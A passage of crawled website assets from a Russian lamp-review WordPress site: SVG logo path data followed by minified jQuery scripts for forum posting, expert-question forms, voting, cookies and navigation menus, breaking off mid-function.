86.964L54.904 87.36C54.508 88.044 54.4 89.196 54.4 91.716V96H58V76.92H54.4V80.052C54.4 82.572 54.508 83.724 54.904 84.408L54.544 84.804C53.896 84.408 52.564 84.228 50.188 84.228C47.812 84.228 46.48 84.408 45.832 84.804L45.472 84.408C45.868 83.724 45.976 82.572 45.976 80.052V76.92H42.34V96H45.976ZM73.4955 89.808L74.0715 90.06L73.8195 90.672C73.4595 91.572 73.1355 92.58 73.1355 93.408C73.1355 94.92 74.0355 96.036 76.4835 96.036C77.6355 96.036 78.4635 96.036 79.6155 95.964L78.8955 92.364H77.9235C76.8075 92.364 76.3395 92.004 76.4115 90.96V82.032C76.4115 78.54 74.4675 76.524 69.4635 76.524C64.4955 76.524 62.9115 78.468 62.1915 80.988L65.6475 81.744C66.0075 80.376 66.8715 79.512 69.4275 79.512C72.1635 79.512 73.0635 80.448 72.8835 82.356C70.8675 82.932 69.2475 83.4 67.3035 84.048C64.1355 85.092 61.9035 87.324 61.9035 91.104C61.9035 94.2 63.5235 96.252 66.3675 96.252C69.4635 96.252 71.9475 93.768 73.2435 90.456L73.4955 89.808ZM72.6315 84.66L73.0995 84.84V87.432C72.5595 90.456 70.7595 93.228 67.7355 93.228C66.3315 93.228 65.4315 92.292 65.4315 90.924C65.4315 88.98 66.4035 87.684 68.4555 86.82C70.6515 85.884 71.9115 85.344 72.6315 84.66ZM107.05 76.92L103.702 88.296C102.982 90.744 102.73 91.752 102.658 92.688H102.154C102.082 91.752 101.938 90.672 101.182 88.296L97.5823 76.92H92.5783V96H95.8543V83.724C95.8543 81.42 95.3143 79.836 95.0623 79.188L95.6023 79.008L100.534 96H104.134L109.066 79.008L109.606 79.188C109.354 79.836 108.814 81.42 108.814 83.724V96H112.09V76.92H107.05ZM131.706 91.104L128.754 89.808C128.07 91.68 126.81 92.904 124.218 92.904C120.834 92.904 119.574 90.852 119.286 87.9C119.25 87.504 119.214 87.144 119.07 86.784H131.418C131.454 86.388 131.49 85.704 131.49 85.344C131.454 79.872 128.61 76.524 123.894 76.524C118.71 76.524 115.686 80.268 115.686 86.28C115.686 92.184 118.386 96.36 124.182 96.36C128.394 96.36 130.518 93.984 131.706 91.104ZM127.998 82.86C128.106 83.328 128.214 83.688 128.43 84.084L128.034 84.444C127.494 84.084 125.766 83.76 123.678 83.76C121.59 83.76 119.898 84.084 119.358 84.444L118.962 84.084C119.178 83.688 119.286 83.328 119.43 82.86C119.97 80.88 121.482 79.692 123.894 79.692C126.306 79.692 127.53 80.808 127.998 82.86ZM138.753 96V91.716C138.753 89.196 138.645 88.044 138.249 87.36L138.609 86.964C139.257 87.36 140.589 87.54 142.965 87.54C145.341 87.54 146.673 87.36 147.321 86.964L147.681 87.36C147.285 88.044 147.177 89.196 147.177 91.716V96H150.777V76.92H147.177V80.052C147.177 82.572 147.285 83.724 147.681 84.408L147.321 84.804C146.673 84.408 145.341 84.228 142.965 84.228C140.589 84.228 139.257 84.408 138.609 84.804L138.249 84.408C138.645 83.724 138.753 82.572 138.753 80.052V76.92H135.117V96H138.753ZM161.377 76.92C157.453 76.92 155.041 79.008 155.041 82.464C155.041 85.596 157.021 87.288 160.153 87.756C159.685 88.08 158.857 88.836 157.957 90.24L154.213 96H158.209L162.889 87.972H163.897C165.445 87.972 165.913 87.756 166.345 87.468L166.705 87.864C166.381 88.296 166.201 88.872 166.201 90.276V96H169.765V76.92H161.377ZM166.741 84.804L166.381 85.2C165.949 84.912 165.481 84.696 163.933 84.696H161.377C159.505 84.696 158.497 83.868 158.497 82.392C158.497 80.916 159.505 80.052 161.377 80.052H163.933C165.481 80.052 165.949 79.836 166.381 79.548L166.741 79.944C166.417 80.376 166.237 80.952 166.237 82.356C166.237 83.76 166.417 84.372 166.741 84.804ZM198.551 81.744C198.551 78.288 196.067 76.92 192.143 76.92H184.547V96H192.323C196.931 96 199.235 93.588 199.235 90.384C199.235 87.324 196.751 86.064 194.627 85.848V85.344C196.643 85.056 198.551 84.012 198.551 81.744ZM190.379 79.944H192.143C194.087 79.944 195.095 80.556 195.095 81.996C195.095 83.436 194.087 84.156 192.143 84.156H190.379C188.831 84.156 188.363 84.372 187.931 84.66L187.571 84.264C187.895 83.832 188.075 83.076 188.075 81.996C188.075 80.916 187.895 80.268 187.571 79.836L187.931 79.44C188.363 79.728 188.831 79.944 190.379 79.944ZM192.323 92.724H190.379C188.831 92.724 188.363 92.94 187.931 93.228L187.571 92.832C187.895 92.4 188.075 91.536 188.075 89.952C188.075 88.368 187.895 87.576 187.571 87.144L187.931 86.748C188.363 87.036 188.831 87.252 190.379 87.252H192.323C194.555 87.252 195.707 88.26 195.707 90.024C195.707 91.752 194.555 92.724 192.323 92.724ZM227.066 87.54V96H230.918V70.26H220.118C215.402 70.26 212.378 72.996 212.378 77.46C212.378 81.852 215.33 84.228 219.326 84.696C218.462 85.272 217.706 86.064 216.878 87.432L211.406 96H215.834L222.314 84.948H224.438C226.094 84.948 226.778 84.696 227.39 84.264L227.786 84.66C227.39 85.236 227.066 85.848 227.066 87.54ZM223.79 81.312H220.154C217.67 81.312 216.158 79.98 216.158 77.676C216.158 75.372 217.706 74.04 220.154 74.04H223.79C225.842 74.04 226.742 73.752 227.426 73.356L227.822 73.752C227.426 74.328 227.102 75.3 227.102 77.64C227.102 79.98 227.426 81.024 227.822 81.6L227.426 81.996C226.742 81.6 225.842 81.312 223.79 81.312ZM239.581 96V91.716C239.581 89.196 239.473 88.044 239.077 87.36L239.437 86.964C240.085 87.36 241.417 87.54 243.793 87.54C246.169 87.54 247.501 87.36 248.149 86.964L248.509 87.36C248.113 88.044 248.005 89.196 248.005 91.716V96H251.605V76.92H248.005V80.052C248.005 82.572 248.113 83.724 248.509 84.408L248.149 84.804C247.501 84.408 246.169 84.228 243.793 84.228C241.417 84.228 240.085 84.408 239.437 84.804L239.077 84.408C239.473 83.724 239.581 82.572 239.581 80.052V76.92H235.945V96H239.581ZM272.933 89.412V76.92H260.189C259.937 82.5 259.469 87.036 258.641 90.276C258.209 91.968 257.381 92.472 255.689 92.4L254.861 92.364V100.176H258.065L258.101 98.196C258.137 96.792 257.993 96.324 257.597 95.784L257.957 95.424C258.569 95.82 260.225 96 265.301 96C270.377 96 271.997 95.82 272.609 95.424L272.969 95.784C272.573 96.324 272.429 96.792 272.465 98.196L272.501 100.176H275.741V92.364H275.021C273.761 92.364 273.401 92.508 272.789 92.94L272.429 92.58C272.825 92.004 272.933 91.284 272.933 89.412ZM262.961 84.012C263.105 81.492 262.961 80.592 262.565 79.908L262.925 79.548C263.573 79.944 264.473 80.088 266.129 80.088C267.785 80.088 268.901 79.944 269.549 79.548L269.909 79.908C269.513 80.592 269.405 81.744 269.405 84.264V90.168C269.405 91.572 269.513 92.04 269.909 92.58L269.585 92.976C268.973 92.58 267.533 92.364 265.121 92.364C262.709 92.364 261.161 92.616 260.513 93.012L260.261 92.544C260.981 92.112 261.809 91.356 262.169 89.772C262.601 87.792 262.853 85.956 262.961 84.012ZM293.214 91.104L290.262 89.808C289.578 91.68 288.318 92.904 285.726 92.904C282.342 92.904 281.082 90.852 280.794 87.9C280.758 87.504 280.722 87.144 280.578 86.784H292.926C292.962 86.388 292.998 85.704 292.998 85.344C292.962 79.872 290.118 76.524 285.402 76.524C280.218 76.524 277.194 80.268 277.194 86.28C277.194 92.184 279.894 96.36 285.69 96.36C289.902 96.36 292.026 93.984 293.214 91.104ZM289.506 82.86C289.614 83.328 289.722 83.688 289.938 84.084L289.542 84.444C289.002 84.084 287.274 83.76 285.186 83.76C283.098 83.76 281.406 84.084 280.866 84.444L280.47 84.084C280.686 83.688 280.794 83.328 280.938 82.86C281.478 80.88 282.99 79.692 285.402 79.692C287.814 79.692 289.038 80.808 289.506 82.86ZM308.757 96H312.825L307.209 87.36C306.309 85.956 305.373 85.164 305.049 84.912L311.745 76.92H307.461L302.061 83.796C300.945 85.2 300.513 86.1 300.261 86.748L299.793 86.568C300.045 85.92 300.297 85.02 300.297 82.032V76.92H296.625V96H300.297V92.292C300.297 91.14 300.225 90.708 300.225 90.708L303.249 87.108L308.757 96ZM313.545 86.424C313.545 92.652 316.353 96.36 321.753 96.36C325.749 96.36 327.873 94.38 329.205 90.996L326.145 89.7C325.461 91.536 324.237 92.868 321.753 92.868C318.729 92.868 317.001 90.888 317.001 86.424C317.001 81.96 318.621 79.872 321.645 79.872C324.165 79.872 325.389 81.132 325.965 83.076L329.025 81.78C327.801 78.468 325.533 76.56 321.717 76.56C316.317 76.56 313.545 80.196 313.545 86.424ZM364.859 89.484V70.26H348.551C348.083 79.26 347.399 84.336 346.175 89.412C345.599 91.788 344.771 92.364 342.359 92.364H341.459V101.4H344.987L345.023 98.916C345.059 97.224 344.699 96.324 344.303 95.748L344.699 95.28C345.455 95.604 348.191 96 354.635 96C361.079 96 363.779 95.604 364.535 95.28L364.931 95.748C364.535 96.324 364.175 97.224 364.211 98.916L364.247 101.4H367.919V92.328H367.307C365.759 92.328 365.327 92.472 364.715 92.868L364.319 92.436C364.751 91.86 364.859 91.176 364.859 89.484ZM361.007 76.92V89.772C361.007 91.464 361.223 92.004 361.583 92.544L361.259 93.012C360.539 92.724 358.091 92.4 354.923 92.4C351.755 92.4 348.875 92.76 348.155 93.048L347.903 92.508C348.695 92.076 349.451 91.248 349.811 89.772C350.927 85.128 351.539 80.88 351.827 76.92C351.935 75.228 351.647 74.328 351.287 73.788L351.683 73.32C352.403 73.608 353.735 73.932 356.435 73.932C359.135 73.932 360.467 73.608 361.187 73.32L361.583 73.788C361.223 74.328 361.007 75.228 361.007 76.92ZM370.464 80.736L373.236 82.14C373.956 80.592 374.856 79.728 377.52 79.728C379.788 79.728 381.048 80.556 381.048 81.96C381.048 83.256 380.148 83.976 377.7 84.156L375.792 84.228V87.324L377.7 87.396C380.22 87.54 381.624 88.476 381.624 90.348C381.624 92.004 380.4 93.012 377.7 93.012C374.604 93.012 373.56 91.5 373.128 89.844L370.068 91.068C370.896 94.416 373.164 96.396 377.7 96.396C382.668 96.396 385.152 94.056 385.152 90.528C385.152 87.576 382.668 86.136 380.544 85.92V85.416C382.56 85.092 384.468 83.688 384.468 81.492C384.468 78.072 381.48 76.56 377.556 76.56C373.38 76.56 371.544 78.036 370.464 80.736ZM403.745 91.104L400.793 89.808C400.109 91.68 398.849 92.904 396.257 92.904C392.873 92.904 391.613 90.852 391.325 87.9C391.289 87.504 391.253 87.144 391.109 86.784H403.457C403.493 86.388 403.529 85.704 403.529 85.344C403.493 79.872 400.649 76.524 395.933 76.524C390.749 76.524 387.725 80.268 387.725 86.28C387.725 92.184 390.425 96.36 396.221 96.36C400.433 96.36 402.557 93.984 403.745 91.104ZM400.037 82.86C400.145 83.328 400.253 83.688 400.469 84.084L400.073 84.444C399.533 84.084 397.805 83.76 395.717 83.76C393.629 83.76 391.937 84.084 391.397 84.444L391.001 84.084C391.217 83.688 391.325 83.328 391.469 82.86C392.009 80.88 393.521 79.692 395.933 79.692C398.345 79.692 399.569 80.808 400.037 82.86ZM410.792 96V91.716C410.792 89.196 410.684 88.044 410.288 87.36L410.648 86.964C411.296 87.36 412.628 87.54 415.004 87.54C417.38 87.54 418.712 87.36 419.36 86.964L419.72 87.36C419.324 88.044 419.216 89.196 419.216 91.716V96H422.816V76.92H419.216V80.052C419.216 82.572 419.324 83.724 419.72 84.408L419.36 84.804C418.712 84.408 417.38 84.228 415.004 84.228C412.628 84.228 411.296 84.408 410.648 84.804L410.288 84.408C410.684 83.724 410.792 82.572 410.792 80.052V76.92H407.156V96H410.792ZM442.452 91.104L439.5 89.808C438.816 91.68 437.556 92.904 434.964 92.904C431.58 92.904 430.32 90.852 430.032 87.9C429.996 87.504 429.96 87.144 429.816 86.784H442.164C442.2 86.388 442.236 85.704 442.236 85.344C442.2 79.872 439.356 76.524 434.64 76.524C429.456 76.524 426.432 80.268 426.432 86.28C426.432 92.184 429.132 96.36 434.928 96.36C439.14 96.36 441.264 93.984 442.452 91.104ZM438.744 82.86C438.852 83.328 438.96 83.688 439.176 84.084L438.78 84.444C438.24 84.084 436.512 83.76 434.424 83.76C432.336 83.76 430.644 84.084 430.104 84.444L429.708 84.084C429.924 83.688 430.032 83.328 430.176 82.86C430.716 80.88 432.228 79.692 434.64 79.692C437.052 79.692 438.276 80.808 438.744 82.86Z" fill="black"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<path d="M545.172 54.792H558.636V72H555.708V57.312H548.076V72H545.172V54.792Z" fill="white"/>
<path d="M567.417 72.24C566.537 72.24 565.721 72.096 564.969 71.808C564.217 71.52 563.561 71.104 563.001 70.56C562.457 70 562.025 69.32 561.705 68.52C561.401 67.72 561.249 66.8 561.249 65.76C561.249 64.72 561.401 63.8 561.705 63C562.025 62.2 562.457 61.528 563.001 60.984C563.561 60.424 564.217 60.008 564.969 59.736C565.721 59.448 566.537 59.304 567.417 59.304C568.297 59.304 569.113 59.448 569.865 59.736C570.617 60.008 571.273 60.424 571.833 60.984C572.393 61.528 572.833 62.2 573.153 63C573.473 63.8 573.633 64.72 573.633 65.76C573.633 66.8 573.473 67.72 573.153 68.52C572.833 69.32 572.393 70 571.833 70.56C571.273 71.104 570.617 71.52 569.865 71.808C569.113 72.096 568.297 72.24 567.417 72.24ZM567.417 69.912C568.377 69.912 569.169 69.576 569.793 68.904C570.433 68.232 570.753 67.184 570.753 65.76C570.753 64.352 570.433 63.312 569.793 62.64C569.169 61.952 568.377 61.608 567.417 61.608C566.473 61.608 565.681 61.952 565.041 62.64C564.417 63.312 564.105 64.352 564.105 65.76C564.105 67.184 564.417 68.232 565.041 68.904C565.681 69.576 566.473 69.912 567.417 69.912Z" fill="white"/>
<path d="M575.462 69.744C575.83 69.424 576.118 68.984 576.326 68.424C576.55 67.864 576.726 67.168 576.854 66.336C576.982 65.488 577.078 64.504 577.142 63.384C577.206 62.264 577.262 60.984 577.31 59.544H586.43V69.744H588.302V75.552H585.878L585.662 72H577.07L576.854 75.552H574.406V69.744H575.462ZM583.646 69.744V61.8H579.71C579.63 63.768 579.494 65.4 579.302 66.696C579.126 67.976 578.83 68.992 578.414 69.744H583.646Z" fill="white"/>
<path d="M590.4 59.544H600.984V72H598.2V61.8H593.184V72H590.4V59.544Z" fill="white"/>
<path d="M606.871 68.232L612.631 59.544H615.367V72H612.607V63.36L606.895 72H604.111V59.544H606.871V68.232Z" fill="white"/>
<path d="M624.238 72.24C623.23 72.24 622.326 72.096 621.526 71.808C620.726 71.504 620.046 71.08 619.486 70.536C618.926 69.976 618.494 69.296 618.19 68.496C617.886 67.696 617.734 66.784 617.734 65.76C617.734 64.752 617.886 63.848 618.19 63.048C618.494 62.248 618.926 61.576 619.486 61.032C620.046 60.472 620.734 60.048 621.55 59.76C622.366 59.456 623.278 59.304 624.286 59.304C625.15 59.304 625.902 59.4 626.542 59.592C627.198 59.784 627.718 60.024 628.102 60.312V62.616C627.606 62.296 627.062 62.048 626.47 61.872C625.894 61.696 625.222 61.608 624.454 61.608C621.878 61.608 620.59 62.992 620.59 65.76C620.59 68.528 621.854 69.912 624.382 69.912C625.198 69.912 625.894 69.824 626.47 69.648C627.062 69.456 627.606 69.216 628.102 68.928V71.232C627.686 71.504 627.166 71.744 626.542 71.952C625.918 72.144 625.15 72.24 624.238 72.24Z" fill="white"/>
<path d="M637.842 69.816C637.714 70.104 637.538 70.392 637.314 70.68C637.106 70.968 636.842 71.232 636.522 71.472C636.218 71.696 635.85 71.88 635.418 72.024C634.986 72.168 634.482 72.24 633.906 72.24C633.362 72.24 632.858 72.16 632.394 72C631.93 71.856 631.522 71.632 631.17 71.328C630.834 71.024 630.562 70.648 630.354 70.2C630.162 69.736 630.066 69.208 630.066 68.616C630.066 67.256 630.57 66.24 631.578 65.568C632.586 64.88 634.01 64.536 635.85 64.536H637.746V63.768C637.746 62.952 637.538 62.392 637.122 62.088C636.706 61.768 636.018 61.608 635.058 61.608C634.242 61.608 633.474 61.728 632.754 61.968C632.05 62.192 631.426 62.456 630.882 62.76V60.432C631.378 60.16 632.034 59.904 632.85 59.664C633.666 59.424 634.554 59.304 635.514 59.304C637.114 59.304 638.346 59.64 639.21 60.312C640.09 60.968 640.53 62.024 640.53 63.48V69.984C640.53 70.128 640.53 70.296 640.53 70.488C640.546 70.664 640.554 70.848 640.554 71.04C640.57 71.232 640.586 71.416 640.602 71.592C640.618 71.752 640.634 71.888 640.65 72H638.082C638.034 71.776 637.986 71.464 637.938 71.064C637.906 70.664 637.882 70.304 637.866 69.984L637.842 69.816ZM634.674 70.08C635.266 70.08 635.754 69.96 636.138 69.72C636.538 69.464 636.858 69.176 637.098 68.856C637.338 68.52 637.506 68.192 637.602 67.872C637.698 67.552 637.746 67.328 637.746 67.2V66.36H636.018C634.914 66.36 634.106 66.536 633.594 66.888C633.082 67.224 632.826 67.704 632.826 68.328C632.826 68.872 632.978 69.304 633.282 69.624C633.602 69.928 634.066 70.08 634.674 70.08Z" fill="white"/>
<path d="M648.937 61.8V72H646.153V61.8H642.385V59.544H652.777V61.8H648.937Z" fill="white"/>
<path d="M664.932 67.704C664.932 68.424 664.796 69.056 664.524 69.6C664.268 70.144 663.908 70.592 663.444 70.944C662.98 71.296 662.428 71.56 661.788 71.736C661.148 71.912 660.444 72 659.676 72H654.876V59.544H657.66V63.576H659.748C661.38 63.576 662.652 63.912 663.564 64.584C664.476 65.256 664.932 66.296 664.932 67.704ZM657.66 65.784V69.816H659.46C660.228 69.816 660.852 69.664 661.332 69.36C661.812 69.04 662.052 68.52 662.052 67.8C662.052 67.08 661.836 66.568 661.404 66.264C660.972 65.944 660.348 65.784 659.532 65.784H657.66Z" fill="white"/>
<path d="M672.941 72.24C671.933 72.24 671.029 72.096 670.229 71.808C669.429 71.504 668.749 71.08 668.189 70.536C667.629 69.976 667.197 69.296 666.893 68.496C666.589 67.696 666.437 66.784 666.437 65.76C666.437 64.752 666.589 63.848 666.893 63.048C667.197 62.248 667.629 61.576 668.189 61.032C668.749 60.472 669.437 60.048 670.253 59.76C671.069 59.456 671.981 59.304 672.989 59.304C673.853 59.304 674.605 59.4 675.245 59.592C675.901 59.784 676.421 60.024 676.805 60.312V62.616C676.309 62.296 675.765 62.048 675.173 61.872C674.597 61.696 673.925 61.608 673.157 61.608C670.581 61.608 669.293 62.992 669.293 65.76C669.293 68.528 670.557 69.912 673.085 69.912C673.901 69.912 674.597 69.824 675.173 69.648C675.765 69.456 676.309 69.216 676.805 68.928V71.232C676.389 71.504 675.869 71.744 675.245 71.952C674.621 72.144 673.853 72.24 672.941 72.24Z" fill="white"/>
<path d="M679.225 63.624C679.225 62.952 679.353 62.36 679.609 61.848C679.865 61.336 680.217 60.912 680.665 60.576C681.129 60.224 681.681 59.968 682.321 59.808C682.977 59.632 683.697 59.544 684.481 59.544H689.113V72H686.329V67.776H684.553L681.601 72H678.481L681.913 67.176C681.049 66.92 680.385 66.504 679.921 65.928C679.457 65.352 679.225 64.584 679.225 63.624ZM686.329 65.568V61.752H684.697C683.929 61.752 683.297 61.896 682.801 62.184C682.321 62.472 682.081 62.952 682.081 63.624C682.081 64.312 682.297 64.808 682.729 65.112C683.177 65.416 683.809 65.568 684.625 65.568H686.329Z" fill="white"/>
<g clip-path="url(#clip0)">
<path d="M532.333 49.3333C532.333 48.597 531.736 48 531 48C530.263 48 529.667 48.597 529.667 49.3333V52.6667L526.333 52.6667C525.597 52.6667 525 53.2636 525 54C525 54.7364 525.597 55.3333 526.333 55.3333L529.667 55.3333V58.6667C529.667 59.403 530.263 60 531 60C531.736 60 532.333 59.403 532.333 58.6667V55.3333L535.667 55.3333C536.403 55.3333 537 54.7364 537 54C537 53.2636 536.403 52.6667 535.667 52.6667L532.333 52.6667V49.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M511.729 54.5802C512.857 53.0736 514.569 52.1667 516.75 52.1667C518.93 52.1667 520.643 53.0736 521.771 54.5802C522.863 56.0387 523.333 57.9528 523.333 59.9167C523.333 61.8805 522.863 63.7946 521.771 65.2531C520.643 66.7597 518.93 67.6667 516.75 67.6667C514.569 67.6667 512.857 66.7597 511.729 65.2531C510.636 63.7946 510.167 61.8805 510.167 59.9167C510.167 57.9528 510.636 56.0387 511.729 54.5802ZM513.863 56.1786C513.216 57.0425 512.833 58.3367 512.833 59.9167C512.833 61.4966 513.216 62.7909 513.863 63.6547C514.474 64.4705 515.386 65 516.75 65C518.113 65 519.026 64.4705 519.637 63.6547C520.283 62.7909 520.667 61.4966 520.667 59.9167C520.667 58.3367 520.283 57.0425 519.637 56.1786C519.026 55.3628 518.113 54.8333 516.75 54.8333C515.386 54.8333 514.474 55.3628 513.863 56.1786Z" fill="white"/>
<path d="M509.143 75.7693C509.888 74.5289 510.818 73.6991 511.998 73.1612C513.205 72.6114 514.747 72.3333 516.75 72.3333C518.753 72.3333 520.295 72.6114 521.502 73.1612C522.682 73.6991 523.612 74.5289 524.357 75.7693C524.736 76.4008 525.555 76.6055 526.186 76.2267C526.817 75.8478 527.022 75.0288 526.643 74.3973C525.638 72.7211 524.307 71.5092 522.607 70.7346C520.934 69.972 518.976 69.6667 516.75 69.6667C514.524 69.6667 512.566 69.972 510.893 70.7346C509.193 71.5092 507.862 72.7211 506.857 74.3973C506.478 75.0288 506.683 75.8478 507.314 76.2267C507.945 76.6055 508.764 76.4008 509.143 75.7693Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="32" height="32" fill="white" transform="translate(505 48)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js
body_size: 580
content:
jQuery(document).ready(function($){$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow')});$('.webnavoz-forum-sendp>div').click(function(){$('.webnavoz-forum-loading').css('display','block');if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast')}
var knopka=$(this);var fd=new FormData();knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!0);fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());fd.append('action','forumplagadd');fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);$.ajax({type:'POST',url:forum_ajaxUrl,data:fd,processData:!1,contentType:!1,dataType:"json",success:function(data){if(data.success==0){$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast')}
knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!1);$('.webnavoz-forum-loading').fadeOut('slow')}else if(data.success==1){$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();knopka.parent().parent().parent().parent().parent().slideUp()}},error:function(data){console.log(data)}})})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js
body_size: 475
content:
jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag"),serialize=form.serialize(),name=form.find('#name'),email=form.find('#email'),editor=form.find('#editor'),spam=form.find('#textadd'),pid=form.find('#pid'),file=form.find('input[type=file]')[0].files[0];if(name.val().length>0){name.removeClass("error")}else{name.addClass("error")}
if(email.val().length>0){email.removeClass("error")}else{email.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
var formData=new FormData();formData.append('action','expertplagadd');formData.append('name',name.val());formData.append('email',email.val());formData.append('editor',editor.val());formData.append('pid',pid.val());formData.append('attachment',file);if(name.val().length>0&&email.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:formData,type:'POST',contentType:!1,processData:!1,success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js
body_size: 141
content:
jQuery(document).ready(function(){jQuery(".click-vote2x").on("click",function(){var id_post=jQuery(this).data("id");var id_status=jQuery(this).data("vote");jQuery.ajax({url:ajaxUrl,data:'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,type:'POST',success:function(data){jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result)},dataType:'json'});return!1})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js
body_size: 2780
content:
function GoTo(e) {
    window.open(e.replace("_", "http://"))
}

function base64_decode(e) {
    if ("undefined" == typeof window) return new Buffer(e, "base64").toString("utf-8");
    if (void 0 !== window.atob) return decodeURIComponent(escape(window.atob(e)));
    var t, n, i, o, a, s, r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        d = 0,
        l = 0,
        c = "",
        u = [];
    if (!e) return e;
    for (e += ""; t = (s = r.indexOf(e.charAt(d++)) << 18 | r.indexOf(e.charAt(d++)) << 12 | (o = r.indexOf(e.charAt(d++))) << 6 | (a = r.indexOf(e.charAt(d++)))) >> 16 & 255, n = s >> 8 & 255, i = 255 & s, u[l++] = 64 === o ? String.fromCharCode(t) : 64 === a ? String.fromCharCode(t, n) : String.fromCharCode(t, n, i), d < e.length;);
    return c = u.join(""), decodeURIComponent(escape(c.replace(/\0+$/, "")))
}

function createCookie(e, t, n) {
    var i;
    if (n) {
        var o = new Date;
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3), i = "; expires=" + o.toGMTString()
    } else i = "";
    document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(t) + i + "; path=/"
}

function readCookie(e) {
    for (var t = encodeURIComponent(e) + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i];
            " " === o.charAt(0);) o = o.substring(1, o.length);
        if (0 === o.indexOf(t)) return decodeURIComponent(o.substring(t.length, o.length))
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}
jQuery(function(c) {
    "use strict";
    if (c(document).on("click", ".js-table-of-contents-hide", function() {
            var e = c(this).parents(".table-of-contents");
            e.toggleClass("open"), e.hasClass("open") ? (eraseCookie("wpshop_toc_hide"), c(".js-table-of-contents-list").slideDown()) : (createCookie("wpshop_toc_hide", "hide"), c(".js-table-of-contents-list").slideUp())
        }), c(document).on("click", '.table-of-contents a[href*="#"]', function(e) {
            c("html,body").stop().animate({
                scrollTop: c(this.hash).offset().top - 100
            }, 500), e.preventDefault()
        }), c(".js-social-link").click(function() {
            var e = jQuery(this).data("uri");
            window.open(e, "_blank")
        }), c("body").hasClass("single-paged")) {
        var e = c("#main").offset().top;
        c("html,body").animate({
            scrollTop: e
        }, 800)
    }
    var t = c(".mob-hamburger"),
        n = c("#site-navigation"),
        i = c("#header_menu"),
        so = c(".site-header .social-links"),
        ss = c(".site-header .mob-search"),
        o = c("#top_menu"),
        a = c(".widget-mobile-menu ul"),
        s = o.clone(),
        r = a.clone();
    s.find("li").addClass("only-hamburger"), r.find("li").addClass("only-hamburger"), t.on("click", function() {
        t.toggleClass("active"), n.slideToggle(), so.slideToggle(), ss.slideToggle()
    }), "undefined" != typeof top_menu_mobile_position && "bottom" == top_menu_mobile_position ? i.append(s.html()) : i.prepend(s.html()), i.append(r.html()), "undefined" != typeof fixed_main_menu && "yes" == fixed_main_menu && (c("#site-navigation").clone().attr("id", "").addClass("site-navigation-fixed").appendTo("body"), c(".site-navigation-fixed").hide(), c(window).scroll(function() {
        c(this).scrollTop() > c(".site-header").outerHeight() && 974 < c(window).width() ? (c(".site-navigation-fixed").show(), c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left)) : c(".site-navigation-fixed").hide()
    }), c(window).resize(function() {
        c(".site-navigation-fixed").is(":visible") && (c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left))
    })), jQuery(document).on("click", ".js-link", function(e) {
        var t = jQuery(this).data("href");
        if ("http" != t.substring(0, 4)) {
            var n = base64_decode(t);
            "http" == n.substring(0, 4) && (t = n)
        }
        var i = "self";
